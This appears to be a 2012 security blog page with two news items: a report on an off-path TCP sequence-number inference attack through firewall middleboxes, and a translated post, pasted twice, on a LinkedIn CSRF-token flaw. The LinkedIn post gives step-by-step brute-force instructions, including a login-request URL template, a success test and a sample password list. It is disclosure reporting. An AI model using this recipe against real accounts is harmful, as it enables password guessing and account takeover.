The two discovered that so-called TCP initial sequence number (ISN) checking features that are common to many network devices, including firewalls, could allow an attacker to use a lightweight malware client to probe active services using packets with spoofed IP addresses and checking which sequence numbers are valid. By inferring valid sequence numbers, then using the network device to verify valid ISNs, the malware can provide an Internet-based attacker to carry out successful TCP hijack attacks - such as spoofing a login page to Facebook, Twitter or another social network.
The two students, Zhiyun Qian and Z. Morley Mao, presented their findings at the IEEE Security And Privacy Conference in San Francisco, California on Tuesday and in a paper, "Off-Path TCP Sequence Number Inference Attack: How Firewall Middleboxes Reduce Security," (PDF) which was published on the University of Michigan Web site.
Their findings could have big implications for networking equipment and firewall vendors such as Cisco Systems, Juniper Networks and Check Point, which use ISN inference features to drop malicious or suspicious packets and preserve network resources and bandwidth.
Speaking to Threatpost on Tuesday, Qian said that the research grew out of a prior survey of the use of middleboxes such as firewalls, proxy and NAT devices on U.S. cellular networks. The survey found their use widespread - largely in response to the need for better bandwidth management on those networks, Qian said.
However, the security implications of the devices wasn't clear. "We weren't sure what not sure of attacks (on middleboxes) might do. When we looked at the problem more closely, we determined that it was a serious risk."
ISN sequence numbers are randomized to prevent TCP hijacking. The problem is that some firewalls and other network devices are programmed to track ISN numbers and then calculate
valid ISN sequence numbers. Incoming packets with ISNs that don't check out can be dropped immediately, conserving network bandwidth and increasing throughput. However, Qian and Mao reasoned that a malicious program could co-opt that security feature: monitoring open connections from a compromised device, such as a cell phone, then polling the middlebox with packets using spoofed IP addresses. By monitoring which packets are dropped and which are accepted, the researchers posited and confirmed three possible TCP hijacking attacks that they tested against a "nation-wide cellular network" that would allow a malicious actor to hijack a connection between a compromised mobile device and a legitimate server on a cellular network, replacing the legitimate network server with one controlled by the attackers.
Qian said that he has heard from a variety of companies that feel they might be vulnerable to this kind of attack, including a major U.S. Cellular provider. He has also contacted on major networking equipment vendor with products that are vulnerable to the ISN inference attack, but was told that the company doesn't consider the problem a serious one.
For customers, there is no easy or immediate fix for the problem, short of disabling the ISN number checking feature on affected devices. Now that his research is published, Qian expects malicious attackers to take note of it. Carriers and other customers that use affected hardware will then have to determine whether the benefit of the ISN checking feature outweighs the risks that it poses.
Tuesday, May 22, 2012
Linked-In Vulnerability
LinkedIn: Vulnerability in the Authentication Process
Tuesday, May 22, 2012

(Translated from the original Italian)
A serious vulnerability has been found in the authentication process of the popular network LinkedIn, and the news published on the Spanish blog of the security expert Fernando A. Lagos Berardi.
The article reports that a vulnerability in LinkedIn allows obtaining user's password.
For the authentication process, LinkedIn adopts a token in the login phase that can be used several times with different usernames and also using the same IP address. This behavior suggests that the token is not verified after the first login, exposing the authentication process to a brute force attack.
This attack is possible due to an error in validating of the security token (CSRF token) that allows to the attacker to send an unlimited number of requests using the same token for different users. The only secure mechanism implemented against the attack is a Captcha challenge-response test after dozens of attempts.
The author of the article has proven the existence of the vulnerability following the procedure:
Step.1
First of all is necessary to retrieve a valid token during a successfully authentication to the LinkedIn platform, that is possible intercepting the POST request made and in particular the field "sourceAlias" and "csrfToken".
Login into your LinkedIn account and capture the "sourceAlias" and "csrfToken" variable (example: sourceAlias=0_7r5yezRXCiA_H0CRD8sf6DhOjTKUNps5xGTqeX8EEoi&csrfToken=ajax%3A6265303044444817496)
(click image to enlarge)

Step.2
Note that it is not necessary to send these values using POST request methods, it is possible to write a script to send login requests using GET methods for validating the answer and checking the password.
To try the procedure let's use the Token to login into another account where session_key is the username and session_password is the password:
(click image to enlarge)

The script reads an input text file usable as a dictionary to perform the attack.
The author of the attack has created a specific account using the email "panic@zerial.org" for the hack and has used a dictionary containing the following words:
(click image to enlarge)

For reasons of time constraints, I have no way to prove the script, but it has been posted on the popular security site Seclists.org.
Demonstrating this vulnerability, one has to wonder what the real risks are for the users. On more than one occasion we discussed the possibility of carrying out intelligence operations across all major platforms for social networks.
Any vulnerability on this type of system exposes users to risks of identity theft, as a hacker could collect information about the victim using their profile for other purposes and attacks.
In fact, using social engineering techniques on similar platforms with a "stolen" account, an attacker can retrieve sensitive information related any user.
In this specific case, the aggravation is that the popular platform is mainly used for the construction of networks of professionals, including agents of many Governments.
References:
Cross-posted from Security Affairs
A serious vulnerability has been found in the authentication process of the popular network LinkedIn, and the news published on the Spanish blog of the security expert Fernando A. Lagos Berardi.
The article reports that a vulnerability in LinkedIn allows obtaining user's password.
For the authentication process, LinkedIn adopts a token in the login phase that can be used several times with different usernames and also using the same IP address. This behavior suggests that the token is not verified after the first login, exposing the authentication process to a brute force attack.
This attack is possible due to an error in validating of the security token (CSRF token) that allows to the attacker to send an unlimited number of requests using the same token for different users. The only secure mechanism implemented against the attack is a Captcha challenge-response test after dozens of attempts.
The author of the article has proven the existence of the vulnerability following the procedure:
Step.1
First of all is necessary to retrieve a valid token during a successfully authentication to the LinkedIn platform, that is possible intercepting the POST request made and in particular the field "sourceAlias" and "csrfToken".
Login into your LinkedIn account and capture the "sourceAlias" and "csrfToken" variable (example: sourceAlias=0_7r5yezRXCiA_H0CRD8sf6DhOjTKUNps5xGTqeX8EEoi&csrfToken=ajax%3A6265303044444817496)
(click image to enlarge)
Step.2
Note that it is not necessary to send these values using POST request methods, it is possible to write a script to send login requests using GET methods for validating the answer and checking the password.
To try the procedure let's use the Token to login into another account where session_key is the username and session_password is the password:
https://www.linkedin.com/uas/login-submit?csrfToken=ajax%3A6265303044444817496&session_key=somebody () somedomain.com&session_password=ANY_PASSWORD&session_redirect=&sourceAlias=0_7r5yezRXCiA_H0CRD8sf6DhOjTKUNps5xGTqeX8EEoi&source_app=&trk=securelessConsider that the password (session_password) is not correct if the requested URL returns "The email address or password you provided does not match our records", else the password is correct.
(click image to enlarge)
The script reads an input text file usable as a dictionary to perform the attack.
The author of the attack has created a specific account using the email "panic@zerial.org" for the hack and has used a dictionary containing the following words:
- asdfgh
- zxcvbnm
- 1,234,567
- 0987654
- 12345698
- 456_4567
- 123456qwert
- 123456qwerty
- 12345qwei
- 112233
(click image to enlarge)
For reasons of time constraints, I have no way to prove the script, but it has been posted on the popular security site Seclists.org.
Demonstrating this vulnerability, one has to wonder what the real risks are for the users. On more than one occasion we discussed the possibility of carrying out intelligence operations across all major platforms for social networks.
Any vulnerability on this type of system exposes users to risks of identity theft, as a hacker could collect information about the victim using their profile for other purposes and attacks.
In fact, using social engineering techniques on similar platforms with a "stolen" account, an attacker can retrieve sensitive information related any user.
In this specific case, the aggravation is that the popular platform is mainly used for the construction of networks of professionals, including agents of many Governments.
References:
Cross-posted from Security Affairs
Subscribe to:
Posts (Atom)